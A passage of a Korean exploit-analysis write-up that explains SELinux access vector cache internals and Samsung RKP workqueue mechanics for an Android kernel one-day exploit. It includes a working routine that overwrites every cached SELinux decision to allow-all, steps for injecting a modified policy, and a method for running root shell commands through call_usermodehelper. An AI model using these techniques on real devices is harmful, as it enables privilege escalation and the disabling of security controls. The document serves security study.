5.4.1 How SELinux works
SELinux는 아래와 같은 순서로 동작한다.
](/assets/2024-03-11-Android-1day-Exploit-Analysis/android8.png)
- Subject가 동작을 수행해도 되는지 Object Manager에게 Request를 보낸다. 이때 subject는 일반적으로 resource에 접근하는 프로세스를 말한다.
- Object Manager는 Subject의 동작 수행 여부를 결정하기 위해 Security Server에 쿼리를 보낸다.
- Security Server는 Security Policy를 기반으로 결정하여 answer을 돌려준다.
- 답변된 answer의 경우 AVC cache에 저장되며 이후 같은 request를 Object Manager에서 물어볼 경우 Access Vector Cache에 저장된 내용을 기반으로 행동을 결정한다.
5.4.2 avc_cache linked with avc_node
AVC는 일반적으로 커널 혹은 user land에서 decision을 cache로 저장하기 위해 아래와 같은 hashmap으로 구현된다.
// /security/selinux/avc.c
struct avc_cache {
	struct hlist_head	slots[AVC_CACHE_SLOTS]; /* head for avc_node->list */
	spinlock_t		slots_lock[AVC_CACHE_SLOTS]; /* lock for writes */
	atomic_t		lru_hint;	/* LRU hint for reclaim scan */
	atomic_t		active_nodes;
	u32			latest_notif;	/* latest revocation notification */
};

struct avc_node {
	struct avc_entry	ae;
	struct hlist_node	list; /* anchored in avc_cache->slots[i] */
	struct rcu_head		rhead;
};

struct avc_entry {
	u32			ssid;
	u32			tsid;
	u16			tclass;
	struct av_decision	avd;
	struct avc_xperms_node	*xp_node;
};

// /security/selinux/include/security.h
struct av_decision {
	u32 allowed;
	u32 auditallow;
	u32 auditdeny;
	u32 seqno;
	u32 flags;
};
위 구조체들의 연결 관계를 살펴보면 다음과 같다.

위 구조체에서 주의 깊게 봐야 하는 부분은 avc_cache에서 avc_node로 향하는 list pointer를 나눌 때, hash값을 기준으로 나눈다는 점이다. 같은 hash를 가진 avc_node의 경우 avc_node.hlist_node에 의하여 linked list로 연결되어있다. 그리고 실제 동작을 허용 여부를 결정하는 av_decision은 avc_entry에 내장되어고, 다시 avc_entry는 avc_node에 속해있다.
5.4.3 Dive into source code
SELinux에서 subject가 avc에 쿼리를 보내서 접근 제어를 결정하기 위해 확인하는 함수는 avc_has_perm함수이다.
// /security/selinux/avc.c

/**
 * avc_has_perm - Check permissions and perform any appropriate auditing.
 * @ssid: source security identifier
 * @tsid: target security identifier
 * @tclass: target security class
 * @requested: requested permissions, interpreted based on @tclass
 * @auditdata: auxiliary audit data
 *
 * Check the AVC to determine whether the @requested permissions are granted
 * for the SID pair (@ssid, @tsid), interpreting the permissions
 * based on @tclass, and call the security server on a cache miss to obtain
 * a new decision and add it to the cache.  Audit the granting or denial of
 * permissions in accordance with the policy.  Return %0 if all @requested
 * permissions are granted, -%EACCES if any permissions are denied, or
 * another -errno upon other errors.
 */

int avc_has_perm(u32 ssid, u32 tsid, u16 tclass,
		 u32 requested, struct common_audit_data *auditdata)
{
	struct av_decision avd;
	int rc, rc2;

	rc = avc_has_perm_noaudit(ssid, tsid, tclass, requested, 0, &avd);

	rc2 = avc_audit(ssid, tsid, tclass, requested, &avd, rc, auditdata, 0);
	if (rc2)
		return rc2;
	return rc;
}
-
avc_has_perm의 주석을 살펴보면 아래와 같다.
”AVC를 확인하여 요청된 권한이 SID pair(@ssid, @tsid)에 대해 허용되는지 확인하고 tclass 기반으로 권한을 해석한 후, cache가 없는 경우 security server를 호출하여 새 decision을 받아 cache에 추가한다. 정책에 따라서 권한을 허용하거나 거부한다 [….]”
- ssid: source security identifier (접근 주체)
- tsid: target security identifier (접근 대상)
- tclass: target security class (대상 리소스의 유형)
- requested: requested permissions, interpreted based on @tclass (요청한 권한)
- auditdata: auxiliary audit data
먼저 avc_has_perm_noaudit을 살펴보면 다음과 같다.
// /security/selinux/avc.c
inline int avc_has_perm_noaudit(u32 ssid, u32 tsid,
			 u16 tclass, u32 requested,
			 unsigned flags,
			 struct av_decision *avd)
{
	struct avc_node *node;
	struct avc_xperms_node xp_node;
	// [...]
	node = avc_lookup(ssid, tsid, tclass);
	if (unlikely(!node))
		node = avc_compute_av(ssid, tsid, tclass, avd, &xp_node);
	else
		memcpy(avd, &node->ae.avd, sizeof(*avd));

	denied = requested & ~(avd->allowed);
	if (unlikely(denied))
		rc = avc_denied(ssid, tsid, tclass, requested, 0, 0, flags, avd);

	rcu_read_unlock();
	return rc;
}
-
avc_lookup(ssid, tsid, tclass)를 통해 node를 찾는 것처럼 보이는 데 실제로 코드를 확인해 보면 아래와 같다.// /security/selinux/avc.c static struct avc_node *avc_lookup(u32 ssid, u32 tsid, u16 tclass) { struct avc_node *node; avc_cache_stats_incr(lookups); node = avc_search_node(ssid, tsid, tclass); if (node) return node; avc_cache_stats_incr(misses); return NULL; }avc_search_node에 ssid, tsid, tclass를 인자로 줘서 node를 찾는다.
// /security/selinux/avc.c static inline struct avc_node *avc_search_node(u32 ssid, u32 tsid, u16 tclass) { struct avc_node *node, *ret = NULL; int hvalue; struct hlist_head *head; hvalue = avc_hash(ssid, tsid, tclass); head = &avc_cache.slots[hvalue]; hlist_for_each_entry_rcu(node, head, list) { if (ssid == node->ae.ssid && tclass == node->ae.tclass && tsid == node->ae.tsid) { ret = node; break; } } return ret; }- line 8 : ssid, tsid, tclass를 기준으로 hash값을 계산한다.
- line 9 : 해당 hash에 해당하는
avc_cache.slots의hlist_head를 구한다.- hlist_head에는 같은 hash를 가진 avc_node들이 list로 연결되어 있다. (그림 9 참조)
- line 10~17 : hlist_head에 연결된 head중에 ssid, tclass, tsid가 일치하는 node를 찾는다.
다시 avc_has_perm_noaudit으로 돌아와서 위 과정을 통해 알맞은 node를 찾았을 경우 찾은 node의 avd(av_decision)을 avd로 복사한다. 하지만 node를 찾지 못한 경우, avc_compute_av함수를 진행한다.
// /security/selinux/avc.c
// avc_has_perm_noaudit() line 11
    if (unlikely(!node))
		node = avc_compute_av(ssid, tsid, tclass, avd, &xp_node);
	else
		memcpy(avd, &node->ae.avd, sizeof(*avd));
avc_compute_av함수는 아래와 같다.
// /security/selinux/avc.c
static noinline struct avc_node *avc_compute_av(u32 ssid, u32 tsid,
			 u16 tclass, struct av_decision *avd,
			 struct avc_xperms_node *xp_node)
{
	rcu_read_unlock();
	INIT_LIST_HEAD(&xp_node->xpd_head);
	security_compute_av(ssid, tsid, tclass, avd, &xp_node->xp);
	rcu_read_lock();
	return avc_insert(ssid, tsid, tclass, avd, xp_node);
}
함수 깊숙이 들어가면 너무 복잡해져서 간단히 설명하면 아래와 같다.
- line 8 : security_compute_av : ssid, tsid, tclass를 기준으로 SELinux에서 사용할 새로운 context를 만든다. 그리고 avd를 초기화하여 세팅한다.
- line 10 : 새로운 node를 만들고 세팅한 다음, hash를 계산해서 avc_cache.slots에 일치하는 hash 위치의 list에 연결한다.

다시 avc_has_perm_noaudit으로 돌아와서, 앞선 과정에 의해 avd(av_decision)이 결정된 상태로 아래 코드가 수행된다.
// avc_has_perm_noaudit() line 16
	denied = requested & ~(avd->allowed);
	if (unlikely(denied))
		rc = avc_denied(ssid, tsid, tclass, requested, 0, 0, flags, avd);

	rcu_read_unlock();
	return rc;
}
요청된 request가 avd->allowed에 포함되는지 확인하고, 그렇지 않을 경우 avc_denied함수를 호출하고, 허용될 경우 rc를 반환한다.
avc_denied함수는 아래와 같다.
// /security/selinux/avc.c
static noinline int avc_denied(u32 ssid, u32 tsid,
				u16 tclass, u32 requested,
				u8 driver, u8 xperm, unsigned flags,
				struct av_decision *avd)
{
	if (flags & AVC_STRICT)
		return -EACCES;

	if (selinux_enforcing && !(avd->flags & AVD_FLAGS_PERMISSIVE))
		return -EACCES;

	avc_update_node(AVC_CALLBACK_GRANT, requested, driver, xperm, ssid,
				tsid, tclass, avd->seqno, NULL, flags);
	return 0;
}
avc_denied함수에서는 flag와 linux kernel 설정에 따라-EACCESS에러를 호출하거나 avc_update_node함수를 통해 avc_node의 설정값을 바꾼다.
avc_has_perm_nodaudit함수가 이렇게 return되고, avc_has_perm 함수로 돌아와서 avc_audit함수가 실행된다.
// avc_has_perm() line 26
	rc = avc_has_perm_noaudit(ssid, tsid, tclass, requested, 0, &avd);

	rc2 = avc_audit(ssid, tsid, tclass, requested, &avd, rc, auditdata, 0);
	if (rc2)
		return rc2;
	return rc;
}
이제 avc_audit함수를 살펴본다.
// /security/selinux/include/avc.h
static inline int avc_audit(u32 ssid, u32 tsid,
			    u16 tclass, u32 requested,
			    struct av_decision *avd,
			    int result,
			    struct common_audit_data *a,
			    int flags)
{
	u32 audited, denied;
	audited = avc_audit_required(requested, avd, result, 0, &denied);
	if (likely(!audited))
		return 0;
	return slow_avc_audit(ssid, tsid, tclass,
			      requested, audited, denied, result,
			      a, flags);
}
avc_audit 함수에서 먼저 avc_audit_required함수를 호출한다.
// /security/selinux/inclue/avc.h
static inline u32 avc_audit_required(u32 requested,
			      struct av_decision *avd,
			      int result,
			      u32 auditdeny,
			      u32 *deniedp)
{
	u32 denied, audited;
	denied = requested & ~avd->allowed;
	if (unlikely(denied)) {
		audited = denied & avd->auditdeny;
		//[...]
		if (auditdeny && !(auditdeny & avd->auditdeny))
			audited = 0;
	} else if (result)
		audited = denied = requested;
	else
		audited = requested & avd->auditallow;
	*deniedp = denied;
	return audited;
}
- line 8 → line 27 : 요청된 권한과 실제 avd가 가지고 있는 권한이 같은 경우, 즉 요청이 허용된 경우에는 audit을 진행하지 않는다고 표기한다. (return 0)
- line 8 → line 9 : 요청된 권한과 실제 avd가 가지고 있는 권한이 다른 경우, 즉 요청이 허용되지 않는 경우에는
avd->auditdeny값에 따라서 audited 변수의 값을 정한다. - line 29 : 혹은 앞서
avc_denied에 의해 error가 발생한 상황이라면, audited는requested & avd->auditallow값으로 설정된다.
다시 avc_audit으로 돌아와서 avc_audit_required 함수에서 0이 return 된 경우 ,즉 audit이 필요하지 않다고 판단한 경우에는 0을 return한다. 하지만 audit이 필요한 경우, slow_avc_audit함수를 호출한다.
// avc_audit line 11
	if (likely(!audited))
		return 0;
	return slow_avc_audit(ssid, tsid, tclass,
			      requested, audited, denied, result,
			      a, flags);
}
audit 과정을 자세히 들여다 보진 않을 것이지만, request와 avd의 descision, 그리고 앞서 결정된 것들에 의해 여러가지 동작을 수행하게 된다.
지금까지 살펴본 내용을 정리하자면 다음과 같다.
- ssid, tsid, tclass를 기준으로 hash값을 만든다.
- 만들어진 hash값에 해당하는 avc_cache.slots의 hlist를 가져온다.
- 하나의 slots는 같은 hash를 가진 avc_node들이 hlist(double linked list)로 연결되어 있다.
- 앞서 구한 slots의 avc_node를 linked list를 순회하며 처음 주어진 ssid, tsid, tclass가 일치하는 avc_node를 구한다.
- avc_node를 구했다면, 구한 node의 av_decision을 가져온다.
- avc_node를 구하지 못했다면, 새로운 SELinux context를 만들고 decision을 세팅한다.
- 세팅한 내용과 decision을 바탕으로 node를 할당 받은 다음 hash를 구해, 만들어진 hash에 해당하는 avc_cache.slots list에 연결한다.
- 앞서 구한 node에서 가지고 있는 av_decision과 request를 비교한다.
- 만약 허용되지 않은 request라면 linux kernel 설정에 따라 추가적인 audit을 진행한다.
여기서 중요한 것은 SELinux에서 권한을 비교할 때, avc_cache.slots에 hash로 접근해서 avc_node에 있는 decision을 기준으로 비교한다는 것이다. 즉, avc_node에 있는 decision을 원하는 값으로 바꿀 수 있다면 SELinux의 검사를 우회할 수 있다.
자세한 방법에 대해서는 아래에서 다룬다.
5.4.3 Bypass SELinux
앞서 SELinux를 Bypass하기 위해서는 avc_cache.slots안에 있는 avc_node의 decision을 바꾸면 된다는 사실을 알았다. 이 챕터에서는 이를 이용하여 실제로 SELinux를 우회하는 방법에 대해서 설명한다.
먼저 avc_cache를 overwrite하는 함수는 아래와 같다.
- pAvcCache는 avc_cache 구조체의 주소로, 미리 leak했다고 가정한다.
static int32_t overwrite_avc_cache(uint64_t pAvcCache)
{
    int32_t iRet = -1;
    uint64_t pAvcCacheSlot = 0;
    uint64_t pAvcDescision = 0;

    for(int32_t i = 0; i < AVC_CACHE_SLOTS; i++)
    {
        pAvcCacheSlot = kernel_read_ulong(pAvcCache + i*sizeof(uint64_t));

        while(0 != pAvcCacheSlot)
        {
            pAvcDescision = pAvcCacheSlot - DECISION_AVC_CACHE_OFFSET;

            if(sizeof(uint32_t) != kernel_write_uint(pAvcDescision, AVC_DECISION_ALLOWALL))
            {
                printf("[-] failed to overwrite avc_cache decision!\n");
                goto done;
            }

            pAvcCacheSlot = kernel_read_ulong(pAvcCacheSlot);
        }
    }

    iRet = 0;

done:

    return iRet;
}
- line 9 : avc_cache.slots에 있는 hlist를 읽어온다. 그렇게 되면 pAvcCacheSlot은 같은 같은 hash를 가진 avc_node의 list 주소가 된다.
- line 11 ~ 22 (while): avc_cache.slots는 hlist로 연결되어 있기 때문에 다음 연결된 node로 전환하면서 더 이상 node가 없을 때 까지 while을 반복한다.
- 그림 9 참고
- line 13 : avc_node에 descision 위치의 값에
AVC_DECISION_ALLOWALL를 write한다.-
avc_node.avd은 avc_node.list보다 위에 존재하기 때문에 그 offset만큼 빼서 구한다.

-
- line 21 : 연결된 다음 avc_node로 넘어간다.
위 과정을 거치면 결국 avc_cache.slots에 있는 모든 avc_node의 decision이 AVC_DECISION_ALLOWALL 값으로 overwrite 된다.
이를 적용하여 실제로 SELinux를 bypass하는 과정을 처음부터 보면 아래와 같이 이루어진다.
-
avc_cache 주소를 구한다
pAvcCache = get_kernel_sym_addr("avc_cache"); -
/sys/fs/selinux/policy 파일을 읽는다. (selinux policy 위치에 따라 파일 위치는 변할 수 있다.)
iPolFd = open("/sys/fs/selinux/policy", O_RDONLY); -
fstat을 이용하여 파일 정보를 얻는다.
fstat(iPolFd, &statbuff) -
avc_cache의 descision 주소를 구해서 overwrite한다.
overwrite_avc_cache(pAvcCache) -
mmap을 통해 selinux 파일 매핑 후, policyFile 구조체 세팅한다
pPolicyMap = mmap(NULL, statbuff.st_size, PROT_READ | PROT_WRITE, MAP_PRIVATE, iPolFd, 0); pPolicyFile->type = PF_USE_MEMORY; pPolicyFile->data = pPolicyMap; pPolicyFile->len = statbuff.st_size; -
SE policy를 read한다
policydb_init(pPolicyDb) policydb_read(pPolicyDb, pPolicyFile, SEPOL_NOT_VERBOSE) -
앞서 overwrite한 avc_cache를 selinux policy에 삽입하고 커널에 적용한다
 add_rules_to_sepolicy(pAvcCache, &policydb)
 //...
 inject_sepolicy(pAvcCache, &policydb)
자세한 코드는 아래 링크의 전체 exploit부분을 참고하면 알 수 있다.
https://github.com/chompie1337/s8_2019_2215_poc/tree/master/poc
5.5 Bypass RKP
samsung에서 제공하는 RKP는 android kernel 공격을 막을 수 있는 다양한 보호 기법을 제공한다. 기존에 kernel exploit에 사용되었던 방법인 task_struct의 cred를 overwrite하는 방법은 RKP가 task_struct에 write하는 것을 막음으로서 사용할 수 없게 되었다.
하지만 해커들은 RKP를 우회하여 root권한으로 코드를 실행하는 방법을 발견해 내었다.
이 챕터에서는 아래 링크에서 소개한 exploit 방법을 기반으로 분석을 진행한다.
5.5.1 Using call_usermodehelper_exec_work
이 exploit에서는 system권한으로 수행되는 workqueue에 call_usermodehelper_exec_work함수를 추가하여 kworker가 해당 함수를 root 권한으로 실행시키는 방법으로 RKP를 우회한다.
// workqueue by system permissions
ffffffc012c8f7e0 D system_wq
ffffffc012c8f7e8 D system_highpri_wq
ffffffc012c8f7f0 D system_long_wq
ffffffc012c8f7f8 D system_unbound_wq
ffffffc012c8f800 D system_freezable_wq
ffffffc012c8f808 D system_power_efficient_wq
ffffffc012c8f810 D system_freezable_power_efficient_wq
위에서 사용되는 call_usermodehelper_exec_work 함수를 살펴본다.
// /kernel/kmod.c
static void call_usermodehelper_exec_work(struct work_struct *work)
{
	struct subprocess_info *sub_info =
		container_of(work, struct subprocess_info, work);

	if (sub_info->wait & UMH_WAIT_PROC) {
		call_usermodehelper_exec_sync(sub_info);
	} else {
		pid_t pid;
		/*
		 * Use CLONE_PARENT to reparent it to kthreadd; we do not
		 * want to pollute current->children, and we need a parent
		 * that always ignores SIGCHLD to ensure auto-reaping.
		 */
		pid = kernel_thread(call_usermodehelper_exec_async, sub_info,
				    CLONE_PARENT | SIGCHLD);
		if (pid < 0) {
			sub_info->retval = pid;
			umh_complete(sub_info);
		}
	}
}
call_usermodehelper_exec_work함수는 shell command를 받아서 실행한다.-
call_usermodehelper_exec_sync→call_usermodehelper_exec_async함수 순으로 실행이 되고 결국do_execve함수를 통해 shell command를 실행할 수 있다.// /kernel/kmod.c static int call_usermodehelper_exec_async(void *data) { struct subprocess_info *sub_info = data; struct cred *new; int retval; set_user_nice(current, 0); retval = -ENOMEM; new = prepare_kernel_cred(current); //[...] commit_creds(new); retval = do_execve(getname_kernel(sub_info->path), (const char __user *const __user *)sub_info->argv, (const char __user *const __user *)sub_info->envp); //[...] } - 즉
call_usermodehelper_exec_work함수를 위에서 언급한workqueue에 삽입하면 kworker가 이 함수와 연결된work_struct를 실행할 때, 원하는 shell code를 실행시킬 수 있게 된다.
지금부터는 call_usermodehelper_exec_work 함수를 workqueue에 연결하여 호출하기 위해 kworker와 workqueue_struct, work_struct의 연결 관계에 대해서 살펴본다.
5.5.2 insert work into workqueue
call_usermodehelper_exec_work 함수를 kworker가 실행시키도록 하는 방법을 알기 위해, 먼저 work_struct를 workqueue_struct에 추가하는 작업을 분석한다.
workqueue_struct에 work_struct를 추가할 때는 queue_work함수를 이용하여 수행한다.
//example
ret = queue_work(workqueue_struct, &work_struct);
queue_work함수의 내부 control flow를 따라 들어가면 아래와 같다.
// /include/linux/workqueue.h
static inline bool queue_work(struct workqueue_struct *wq,
			      struct work_struct *work)
{
	return queue_work_on(WORK_CPU_UNBOUND, wq, work);
}

// /kernel/workqueue.c
bool queue_work_on(int cpu, struct workqueue_struct *wq,
		   struct work_struct *work)
{
    //[...]
	if (!test_and_set_bit(WORK_STRUCT_PENDING_BIT, work_data_bits(work))) {
		__queue_work(cpu, wq, work);
		ret = true;
	}
    //[...]
}

// /kernel/workqueue.c
static void __queue_work(int cpu, struct workqueue_struct *wq,
			 struct work_struct *work)
{
	struct pool_workqueue *pwq;
	struct worker_pool *last_pool;
	struct list_head *worklist;
	unsigned int work_flags;
	unsigned int req_cpu = cpu;

    // [...]

    if (!(wq->flags & WQ_UNBOUND))
		pwq = per_cpu_ptr(wq->cpu_pwqs, cpu);
	else
		pwq = unbound_pwq_by_node(wq, cpu_to_node(cpu));

	last_pool = get_work_pool(work);
	if (last_pool && last_pool != pwq->pool) {
		struct worker *worker;

		spin_lock(&last_pool->lock);

		worker = find_worker_executing_work(last_pool, work);

		if (worker && worker->current_pwq->wq == wq) {
			pwq = worker->current_pwq;
		}
		//[...]
	}
    //[...]
	if (likely(pwq->nr_active < pwq->max_active)) {
		trace_workqueue_activate_work(work);
		pwq->nr_active++;
		worklist = &pwq->pool->worklist;
	} else {
		work_flags |= WORK_STRUCT_DELAYED;
		worklist = &pwq->delayed_works;
	}

	insert_work(pwq, work, worklist, work_flags);

	spin_unlock(&pwq->pool->lock);
}
-
line 33 ~ 35 : cpu 별로 연결되어 있는 pool_workqueue 구조체 포인터를 pwq에 가져온다

- line 37 :
work->data를 기준으로pool_id를 계산해서 해당하는worker_pool을pool_workqueue에서 찾아서 가져온다.-
get_work_pool: 인자로 주어진 work가 가리키는 worker_pool을 가져온다// /kernel/workqueue.c static struct worker_pool *get_work_pool(struct work_struct *work) { unsigned long data = atomic_long_read(&work->data); int pool_id; assert_rcu_or_pool_mutex(); if (data & WORK_STRUCT_PWQ) return ((struct pool_workqueue *) (data & WORK_STRUCT_WQ_DATA_MASK))->pool; pool_id = data >> WORK_OFFQ_POOL_SHIFT; if (pool_id == WORK_OFFQ_POOL_NONE) return NULL; return idr_find(&worker_pool_idr, pool_id); }
-
- line 38 : 찾은
worker_pool이 우리가 앞서 구한pool_workqueue(pwq)에 연결된 게 아니라면, 즉 다른pool_workerqueue구조체에 연결되어 있다면,-
line 43 :
find_worker_executing_work(last_pool, work)를 통해 last_poll에 연결된 worker중에 우리가 찾는work를 담당하는worker를 찾는다.// /kernel/workqueue.c static struct worker *find_worker_executing_work(struct worker_pool *pool, struct work_struct *work) { struct worker *worker; hash_for_each_possible(pool->busy_hash, worker, hentry, (unsigned long)work) if (worker->current_work == work && worker->current_func == work->func) return worker; return NULL; } -
line 46 : 앞서 찾은
